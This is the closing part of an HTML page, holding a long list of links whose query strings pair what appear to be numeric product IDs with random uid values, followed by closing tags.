<li><a href="/?pes=4000016566154&uid=85NMPBnXt3">4000016566154</a></li>
<li><a href="/?pes=4001284519082&uid=kqfeQNBHoe">4001284519082</a></li>
<li><a href="/?pes=32813612258&uid=9VoVWi4ukd">32813612258</a></li>
<li><a href="/?pes=32889009190&uid=7KINMfVk1B">32889009190</a></li>
<li><a href="/?pes=32973647974&uid=MNO6e17aKt">32973647974</a></li>
<li><a href="/?pes=32747661606&uid=zI7JWg2jKq">32747661606</a></li>
<li><a href="/?pes=4000911614735&uid=2KYeH2Dw1j">4000911614735</a></li>
<li><a href="/?pes=1005001830906772&uid=2PN6t3xkga">1005001830906772</a></li>
<li><a href="/?pes=1005001651735970&uid=Wc47XI2hJV">1005001651735970</a></li>
<li><a href="/?pes=4000511307941&uid=aPQELp16tc">4000511307941</a></li>
<li><a href="/?pes=4000760054024&uid=jW6itW1Hyb">4000760054024</a></li>
<li><a href="/?pes=1005001468037186&uid=PxZ1ZELjLo">1005001468037186</a></li>
<li><a href="/?pes=1005002302516843&uid=CecqqpRWUF">1005002302516843</a></li>
<li><a href="/?pes=33023104315&uid=7HeoMjxcuL">33023104315</a></li>
<li><a href="/?pes=1005002678981434&uid=UIdQmm4ogg">1005002678981434</a></li>
<li><a href="/?pes=4000001383573&uid=FXFUzitWvI">4000001383573</a></li>
<li><a href="/?pes=4000334738058&uid=4aJdwj0Zxm">4000334738058</a></li>
<li><a href="/?pes=4001023071611&uid=9xJydrRrEa">4001023071611</a></li>
<li><a href="/?pes=4000917004457&uid=P0Ax8X90zF">4000917004457</a></li>
<li><a href="/?pes=33047766276&uid=X1y6N2coUd">33047766276</a></li>
<li><a href="/?pes=32818791805&uid=IVbWdLSSLA">32818791805</a></li>
<li><a href="/?pes=32847915857&uid=k534rMSul7">32847915857</a></li>
<li><a href="/?pes=4001256354945&uid=tvVtJmmxgd">4001256354945</a></li>
<li><a href="/?pes=1005001452967857&uid=uvy5ei5afN">1005001452967857</a></li>
<li><a href="/?pes=4000977410418&uid=lQ7bfbW4oT">4000977410418</a></li>
<li><a href="/?pes=32983189003&uid=pmX12GIWrl">32983189003</a></li>
<li><a href="/?pes=1005002259861602&uid=6uDpY4epYo">1005002259861602</a></li>
<li><a href="/?pes=4001165299791&uid=el5kLuepRp">4001165299791</a></li>
<li><a href="/?pes=1005001340307378&uid=FfbgOvpVqK">1005001340307378</a></li>
<li><a href="/?pes=4001189885033&uid=qIEvf3cQ9O">4001189885033</a></li>
<li><a href="/?pes=4000576980481&uid=wmy6CB0Ojj">4000576980481</a></li>
<li><a href="/?pes=1005002664552917&uid=ZnoTNgrrPA">1005002664552917</a></li>
<li><a href="/?pes=32961688148&uid=yoImcQWj6A">32961688148</a></li>
<li><a href="/?pes=1005001900153311&uid=yJmSFbu7sQ">1005001900153311</a></li>
<li><a href="/?pes=1005002490178058&uid=sD9ILsoz9C">1005002490178058</a></li>
<li><a href="/?pes=32749530090&uid=uAVKEhJIUt">32749530090</a></li>
<li><a href="/?pes=1005002015583817&uid=B4yuUg4jDS">1005002015583817</a></li>
<li><a href="/?pes=4000641418393&uid=bjLMxJFnKp">4000641418393</a></li>
<li><a href="/?pes=1005001948739751&uid=tFl3nywPaT">1005001948739751</a></li>
<li><a href="/?pes=32803869359&uid=5goGiKf2kE">32803869359</a></li>
<li><a href="/?pes=1005001963648123&uid=Xs8YNBmakS">1005001963648123</a></li>
<li><a href="/?pes=1005001594509825&uid=JVgRGGm5GC">1005001594509825</a></li>
<li><a href="/?pes=4001148419793&uid=OgehSDGxTm">4001148419793</a></li>
<li><a href="/?pes=1005001407405751&uid=xWwH37zNtA">1005001407405751</a></li>
<li><a href="/?pes=1005002003264054&uid=4s0RhShUsB">1005002003264054</a></li>
<li><a href="/?pes=32568408025&uid=F3yxenrROh">32568408025</a></li>
<li><a href="/?pes=1005002624306366&uid=yMSwAZclvJ">1005002624306366</a></li>
<li><a href="/?pes=32695463563&uid=9NX7gL92AS">32695463563</a></li>
<li><a href="/?pes=4001053043743&uid=3x2oF9VvOb">4001053043743</a></li>
<li><a href="/?pes=32815974285&uid=kQZ7dAFI4w">32815974285</a></li>
<li><a href="/?pes=32885752685&uid=jpTowIzFbq">32885752685</a></li>
<li><a href="/?pes=4000071782769&uid=CC8X3PyKUe">4000071782769</a></li>
<li><a href="/?pes=1005001395166314&uid=raUGgwZG9c">1005001395166314</a></li>
<li><a href="/?pes=4000396423879&uid=dOvwixV0fm">4000396423879</a></li>
<li><a href="/?pes=1005001541769570&uid=vK8LTULqES">1005001541769570</a></li>
<li><a href="/?pes=608868311&uid=Ee17HTpRhK">608868311</a></li>
<li><a href="/?pes=1005001672542022&uid=ZeSK2uteHQ">1005001672542022</a></li>
<li><a href="/?pes=1005002233291858&uid=q0xR5WziQr">1005002233291858</a></li>
<li><a href="/?pes=32827998155&uid=mVHUeSQjnU">32827998155</a></li>
<li><a href="/?pes=1005001695124348&uid=Ru45c04zbd">1005001695124348</a></li>
<li><a href="/?pes=1005002389944774&uid=qpfhaW4wnW">1005002389944774</a></li>
<li><a href="/?pes=33012537567&uid=NfiXoseSqe">33012537567</a></li>
<li><a href="/?pes=1005001891724176&uid=kOlFvjSp2y">1005001891724176</a></li>
<li><a href="/?pes=4000415973862&uid=noyXVg6Ox2">4000415973862</a></li>
<li><a href="/?pes=32898777510&uid=31zmVCGz5Z">32898777510</a></li>
<li><a href="/?pes=33004162849&uid=qmrWhWFpac">33004162849</a></li>
<li><a href="/?pes=32874836936&uid=kXNY5TnPFr">32874836936</a></li>
<li><a href="/?pes=1005002358742589&uid=CSyW9G8gEo">1005002358742589</a></li>
<li><a href="/?pes=4000982264137&uid=lki6jQK6RK">4000982264137</a></li>
<li><a href="/?pes=4001226644364&uid=8J8XgR271I">4001226644364</a></li>
<li><a href="/?pes=4001076594918&uid=PoPmatGs0x">4001076594918</a></li>
<li><a href="/?pes=1005002212733937&uid=DdbwWa0UW5">1005002212733937</a></li>
<li><a href="/?pes=1005001457111940&uid=1WKmsnmTlx">1005001457111940</a></li>
<li><a href="/?pes=4000287296127&uid=Q8odqz8gbq">4000287296127</a></li>
<li><a href="/?pes=32965995818&uid=Si49ObhdEJ">32965995818</a></li>
<li><a href="/?pes=32882527057&uid=YNC3ORFFWs">32882527057</a></li>
<li><a href="/?pes=4000022240296&uid=vyUy2kfGvV">4000022240296</a></li>
<li><a href="/?pes=1005001805410002&uid=dWWB5GqfAC">1005001805410002</a></li>
<li><a href="/?pes=1005001798156439&uid=PDzw7tg8ZJ">1005001798156439</a></li>
<li><a href="/?pes=33049739390&uid=0FUeaYZ7O7">33049739390</a></li>
<li><a href="/?pes=32959710351&uid=UYVb8b7Zvd">32959710351</a></li>
<li><a href="/?pes=1005001313919363&uid=CXc4wEghF7">1005001313919363</a></li>
<li><a href="/?pes=32879151060&uid=j5U4RG7TTv">32879151060</a></li>
<li><a href="/?pes=4000669221605&uid=Ra9Y0KUf5A">4000669221605</a></li>
<li><a href="/?pes=32294070293&uid=Hkixs7o5vf">32294070293</a></li>
<li><a href="/?pes=32680162036&uid=S4ImdyKpGJ">32680162036</a></li>
<li><a href="/?pes=1005001774436595&uid=UFlqnp86JY">1005001774436595</a></li>
<li><a href="/?pes=1005001997470304&uid=O5NvrUf3di">1005001997470304</a></li>
<li><a href="/?pes=1005001402597870&uid=UtY7DSwvsi">1005001402597870</a></li>
<li><a href="/?pes=1005002676378151&uid=wU8bd7IsSV">1005002676378151</a></li>
<li><a href="/?pes=4000259135577&uid=3f3tuQ0HkT">4000259135577</a></li>
<li><a href="/?pes=1005002073749388&uid=vxkJz7IjCo">1005002073749388</a></li>
<li><a href="/?pes=1005002063900723&uid=YXSdtBB4OC">1005002063900723</a></li>
<li><a href="/?pes=1005001749808416&uid=HxNXaTaJZt">1005001749808416</a></li>
<li><a href="/?pes=4001122391617&uid=MAef5NTqEw">4001122391617</a></li>
<li><a href="/?pes=1005002129671209&uid=l52UT3QyEu">1005002129671209</a></li>
<li><a href="/?pes=32988862909&uid=RoP41LSqGC">32988862909</a></li>
<li><a href="/?pes=1005001621866666&uid=DVmdKDqEZW">1005001621866666</a></li>
<li><a href="/?pes=1005002631050092&uid=6ji0jKa7UT">1005002631050092</a></li>
<li><a href="/?pes=1005002356307260&uid=YEY5blRh9w">1005002356307260</a></li>
<li><a href="/?pes=32786308499&uid=97jksvsREN">32786308499</a></li>
<li><a href="/?pes=1005001770739573&uid=8PcYWsorNH">1005001770739573</a></li>
<li><a href="/?pes=32741279421&uid=48SVZJazqy">32741279421</a></li>
<li><a href="/?pes=32885921186&uid=0NbNnFioQr">32885921186</a></li>
<li><a href="/?pes=1005001325986991&uid=UbaSG07ADU">1005001325986991</a></li>
<li><a href="/?pes=1005002110482465&uid=KMREoMFnus">1005002110482465</a></li>
<li><a href="/?pes=4001112503097&uid=oKBY0oScHY">4001112503097</a></li>
<li><a href="/?pes=32973503313&uid=sQVpLWMl4K">32973503313</a></li>
<li><a href="/?pes=1005001935276495&uid=4pbj5vBb0w">1005001935276495</a></li>
<li><a href="/?pes=4001213033101&uid=3DDg64e2wL">4001213033101</a></li>
<li><a href="/?pes=4000156145518&uid=SjOrLBaW1z">4000156145518</a></li>
<li><a href="/?pes=1005002598187449&uid=Jk7HK0dM3I">1005002598187449</a></li>
<li><a href="/?pes=32846695914&uid=A4dnuDIvfP">32846695914</a></li>
<li><a href="/?pes=1005001667529184&uid=ohH0vBp0OM">1005001667529184</a></li>
<li><a href="/?pes=4001282873039&uid=Xa0a1w4YQY">4001282873039</a></li>
<li><a href="/?pes=1005001647760705&uid=FcQx6odfNy">1005001647760705</a></li>
<li><a href="/?pes=4000343771245&uid=GSk4jqb5je">4000343771245</a></li>
<li><a href="/?pes=4001285479991&uid=eOzNcfwTSc">4001285479991</a></li>
<li><a href="/?pes=1005002423910365&uid=51rXIeuYPN">1005002423910365</a></li>
<li><a href="/?pes=32963995858&uid=mxtw8EOMDp">32963995858</a></li>
<li><a href="/?pes=2039812995&uid=8Wo6w9mhqp">2039812995</a></li>
<li><a href="/?pes=1005001287776122&uid=lLMGpU1jY1">1005001287776122</a></li>
<li><a href="/?pes=1005002051955501&uid=FdVTdGoavy">1005002051955501</a></li>
<li><a href="/?pes=1889572705&uid=Th16Nm4MbO">1889572705</a></li>
<li><a href="/?pes=32704947509&uid=nEb1Hd7ykN">32704947509</a></li>
<li><a href="/?pes=1005001530307018&uid=m6aDpBgdph">1005001530307018</a></li>
<li><a href="/?pes=1005001530900922&uid=R9ZhSZTlJf">1005001530900922</a></li>
<li><a href="/?pes=4000089401725&uid=b2VFb4q22o">4000089401725</a></li>
<li><a href="/?pes=1005001699705529&uid=4d3YAIj5EF">1005001699705529</a></li>
<li><a href="/?pes=32910142506&uid=35E0HiBnZ5">32910142506</a></li>
<li><a href="/?pes=32617027755&uid=lJSQNN0DtC">32617027755</a></li>
<li><a href="/?pes=1005002714699747&uid=6mxGCT5buk">1005002714699747</a></li>
<li><a href="/?pes=32872756631&uid=JiY3xALpTw">32872756631</a></li>
<li><a href="/?pes=32957666762&uid=xoWaNkHwjL">32957666762</a></li>
<li><a href="/?pes=4000123975307&uid=XAoP5MLAHq">4000123975307</a></li>
<li><a href="/?pes=4000154340909&uid=pIA1phE8xS">4000154340909</a></li>
<li><a href="/?pes=1005001839966822&uid=tvxFHnNvIg">1005001839966822</a></li>
<li><a href="/?pes=32919972692&uid=QPaSoAIoLb">32919972692</a></li>
<li><a href="/?pes=4001316333943&uid=zKNby2Z70v">4001316333943</a></li>
<li><a href="/?pes=32966066418&uid=uprdnAooJK">32966066418</a></li>
<li><a href="/?pes=32891021706&uid=y5ZyPRZtbl">32891021706</a></li>
<li><a href="/?pes=1005002143328312&uid=2lWcw4mBTf">1005002143328312</a></li>
<li><a href="/?pes=4001155856498&uid=FUb5KrIj7E">4001155856498</a></li>
<li><a href="/?pes=1005001884757979&uid=woZx5eM2uI">1005001884757979</a></li>
<li><a href="/?pes=4001268564863&uid=jjxrZ2WjyA">4001268564863</a></li>
<li><a href="/?pes=1005002313268312&uid=af3O1T0TsU">1005002313268312</a></li>
<li><a href="/?pes=1005001459543058&uid=MzJJv7kT23">1005001459543058</a></li>
<li><a href="/?pes=1005002002579305&uid=KTtSdmE7ay">1005002002579305</a></li>
<li><a href="/?pes=4000910331643&uid=hq6eeDFFNF">4000910331643</a></li>
<li><a href="/?pes=4001068057309&uid=Ja7giwX7T2">4001068057309</a></li>
<li><a href="/?pes=32966294828&uid=nSqtolP9Vb">32966294828</a></li>
<li><a href="/?pes=1005001451027129&uid=EvKxHl7JL9">1005001451027129</a></li>
<li><a href="/?pes=1005002517219091&uid=7kDFoOtwCU">1005002517219091</a></li>
<li><a href="/?pes=4000287653159&uid=may3HR2ie1">4000287653159</a></li>
<li><a href="/?pes=1005002426068095&uid=XNGCUpvHBP">1005002426068095</a></li>
<li><a href="/?pes=4001310584669&uid=Mj1vj0R1AW">4001310584669</a></li>
<li><a href="/?pes=33028674478&uid=2fOzv8LsV6">33028674478</a></li>
<li><a href="/?pes=1005001670103160&uid=zOtvJq0wGq">1005001670103160</a></li>
<li><a href="/?pes=4001132332796&uid=TDRju8ktlA">4001132332796</a></li>
<li><a href="/?pes=1005001580969030&uid=NmrPcYcrCT">1005001580969030</a></li>
<li><a href="/?pes=32821230350&uid=anZwKYLhMV">32821230350</a></li>
<li><a href="/?pes=1005001690987333&uid=IXMTayTzQA">1005001690987333</a></li>
<li><a href="/?pes=1005001625315737&uid=KgD1v9NWM1">1005001625315737</a></li>
<li><a href="/?pes=33019384748&uid=JswraUWk2h">33019384748</a></li>
<li><a href="/?pes=1005002198930766&uid=sqY9qVgJTW">1005002198930766</a></li>
<li><a href="/?pes=32998001227&uid=4tTbjwPsPV">32998001227</a></li>
<li><a href="/?pes=1005002264212127&uid=inJiJ8xNeJ">1005002264212127</a></li>
<li><a href="/?pes=1005002551467030&uid=kDufL9lS0z">1005002551467030</a></li>
<li><a href="/?pes=4000034466106&uid=yfuRayCujg">4000034466106</a></li>
<li><a href="/?pes=1005001709209382&uid=X2cchlsAII">1005001709209382</a></li>
<li><a href="/?pes=1005002111627381&uid=0K3sutH2FP">1005002111627381</a></li>
<li><a href="/?pes=1005001949606424&uid=aZDgrRnwOX">1005001949606424</a></li>
<li><a href="/?pes=4001166976106&uid=RCYsE5ArCe">4001166976106</a></li>
<li><a href="/?pes=32791615143&uid=XtlqS8xBBP">32791615143</a></li>
<li><a href="/?pes=1005002337080000&uid=XUSQ54m8we">1005002337080000</a></li>
<li><a href="/?pes=4000557636418&uid=C5Cnmg26ge">4000557636418</a></li>
<li><a href="/?pes=1005001754753748&uid=7srBrEHI5x">1005001754753748</a></li>
<li><a href="/?pes=32928778282&uid=lwcdLHnhwl">32928778282</a></li>
<li><a href="/?pes=4000179164293&uid=OC13TdhTks">4000179164293</a></li>
<li><a href="/?pes=4000332564693&uid=sTN05hwsUH">4000332564693</a></li>
<li><a href="/?pes=32953594179&uid=NTS6Sxnnld">32953594179</a></li>
<li><a href="/?pes=4000396309014&uid=CEPvYzjf5E">4000396309014</a></li>
<li><a href="/?pes=4000907762180&uid=lGFJ4whmK3">4000907762180</a></li>
<li><a href="/?pes=4001291084692&uid=DqCaIJdyYI">4001291084692</a></li>
<li><a href="/?pes=4000098997066&uid=cqLgiskLz1">4000098997066</a></li>
<li><a href="/?pes=32905633706&uid=fJVbU8vc73">32905633706</a></li>
<li><a href="/?pes=32276764788&uid=9BaLGQ8wSI">32276764788</a></li>
<li><a href="/?pes=4001143102895&uid=ryujhTKfoq">4001143102895</a></li>
<li><a href="/?pes=4001163512931&uid=W5aa8S7TLf">4001163512931</a></li>
<li><a href="/?pes=33021974193&uid=apzarGROTf">33021974193</a></li>
<li><a href="/?pes=32842380600&uid=HfueMPa41t">32842380600</a></li>
<li><a href="/?pes=4001191453998&uid=7eOXePELPK">4001191453998</a></li>
<li><a href="/?pes=4000443620877&uid=M9HHomITfn">4000443620877</a></li>
<li><a href="/?pes=33000119647&uid=RRxofLdENK">33000119647</a></li>
<li><a href="/?pes=4000190667512&uid=EBTpxUgOls">4000190667512</a></li>
<li><a href="/?pes=1005002393685058&uid=AhYs7z0hQY">1005002393685058</a></li>
<li><a href="/?pes=1005001872594466&uid=58lXNVTjH0">1005001872594466</a></li>
<li><a href="/?pes=1005001899929320&uid=TeLTUMy6bl">1005001899929320</a></li>
<li><a href="/?pes=4001154298211&uid=njMYqGs8hH">4001154298211</a></li>
<li><a href="/?pes=33026194214&uid=lYX5XPrymU">33026194214</a></li>
<li><a href="/?pes=1005002564576471&uid=1hQzlrCbsE">1005002564576471</a></li>
<li><a href="/?pes=32727870044&uid=E5DTkyiSYr">32727870044</a></li>
<li><a href="/?pes=4001074836278&uid=yWm70HEuTF">4001074836278</a></li>
<li><a href="/?pes=1005001860506049&uid=PaUj0aEibU">1005001860506049</a></li>
<li><a href="/?pes=4000834053435&uid=iyO6eLbb7n">4000834053435</a></li>
<li><a href="/?pes=4000317905001&uid=bLZP08ufFb">4000317905001</a></li>
<li><a href="/?pes=32992277890&uid=S69SW0iSpL">32992277890</a></li>
<li><a href="/?pes=1005002336632442&uid=wZsJg6GPxy">1005002336632442</a></li>
<li><a href="/?pes=1005002137268540&uid=LlDHaMZ9kV">1005002137268540</a></li>
<li><a href="/?pes=1005001640452732&uid=BeKaMuc7JR">1005001640452732</a></li>
<li><a href="/?pes=32572317813&uid=s4ZT5SET7r">32572317813</a></li>
<li><a href="/?pes=4000021481041&uid=utNoTo4Poy">4000021481041</a></li>
<li><a href="/?pes=32993089973&uid=BWqkW3fs9T">32993089973</a></li>
<li><a href="/?pes=4000844210428&uid=B782f1tAkL">4000844210428</a></li>
<li><a href="/?pes=1005001418776347&uid=uLzV7qjNGk">1005001418776347</a></li>
<li><a href="/?pes=4001095272467&uid=71W1s515JX">4001095272467</a></li>
<li><a href="/?pes=4000333910937&uid=Fw5vBth9vK">4000333910937</a></li>
<li><a href="/?pes=33059815599&uid=CwmA1b6vAZ">33059815599</a></li>
<li><a href="/?pes=1005001976359256&uid=qfrmejqQRz">1005001976359256</a></li>
<li><a href="/?pes=4000823142488&uid=ASDtZkcqBh">4000823142488</a></li>
<li><a href="/?pes=32707863298&uid=LCpD18KoiJ">32707863298</a></li>
<li><a href="/?pes=1005001976120312&uid=bwtTsQR4zo">1005001976120312</a></li>
<li><a href="/?pes=32992502113&uid=N4O2trh49o">32992502113</a></li>
<li><a href="/?pes=4000336166377&uid=uITZvactBV">4000336166377</a></li>
<li><a href="/?pes=32888836482&uid=jSvPwE30SL">32888836482</a></li>
<li><a href="/?pes=33028467209&uid=iuy59Qvu5L">33028467209</a></li>
<li><a href="/?pes=4000770846132&uid=winsNypZzf">4000770846132</a></li>
<li><a href="/?pes=32824064770&uid=QCdIZ9wAF9">32824064770</a></li>
<li><a href="/?pes=4000520591754&uid=15OlYp2rY6">4000520591754</a></li>
<li><a href="/?pes=4000420251875&uid=Jl9hW9u6HQ">4000420251875</a></li>
<li><a href="/?pes=33042171729&uid=Mpuakq1pht">33042171729</a></li>
<li><a href="/?pes=1005001288115458&uid=n7LCwXXEud">1005001288115458</a></li>
<li><a href="/?pes=32798653697&uid=e06MYICk75">32798653697</a></li>
<li><a href="/?pes=33020839681&uid=8xU2A0R1T8">33020839681</a></li>
<li><a href="/?pes=1005002137928639&uid=QpRPU2K41x">1005002137928639</a></li>
<li><a href="/?pes=1005002302909813&uid=WnLK4W30LC">1005002302909813</a></li>
<li><a href="/?pes=32881697928&uid=8pYbf5kX8a">32881697928</a></li>
<li><a href="/?pes=10000171066440&uid=TW2NjTdzh2">10000171066440</a></li>
<li><a href="/?pes=1005002184891839&uid=u5dSjrsURn">1005002184891839</a></li>
<li><a href="/?pes=4000358818844&uid=I8z22bjPd6">4000358818844</a></li>
<li><a href="/?pes=33008143991&uid=xqjaxBYlVu">33008143991</a></li>
<li><a href="/?pes=1005002028730023&uid=AyBau1XatA">1005002028730023</a></li>
<li><a href="/?pes=1005001697600227&uid=Hr0CZnEhwu">1005001697600227</a></li>
<li><a href="/?pes=32651672073&uid=FA3Jrgs4V1">32651672073</a></li>
<li><a href="/?pes=1005001829776887&uid=KlezMsIIIU">1005001829776887</a></li>
<li><a href="/?pes=4001049164577&uid=UnOosxZYsA">4001049164577</a></li>
<li><a href="/?pes=4000280418376&uid=bdLMJs17nM">4000280418376</a></li>
<li><a href="/?pes=32682556819&uid=WXY5w4ED8t">32682556819</a></li>
<li><a href="/?pes=32950089057&uid=9Ewvs7Hfhc">32950089057</a></li>
<li><a href="/?pes=1005002480727445&uid=nJQOKKaRlo">1005002480727445</a></li>
<li><a href="/?pes=1005002108474672&uid=0Kg4c3ScqB">1005002108474672</a></li>
<li><a href="/?pes=1005001700197849&uid=KGSKSljlO5">1005001700197849</a></li>
<li><a href="/?pes=32984240295&uid=CaCWpR8bfb">32984240295</a></li>
<li><a href="/?pes=1005001576189932&uid=SRQnjoUnro">1005001576189932</a></li>
<li><a href="/?pes=1005002282917699&uid=yI1lEqbF6y">1005002282917699</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
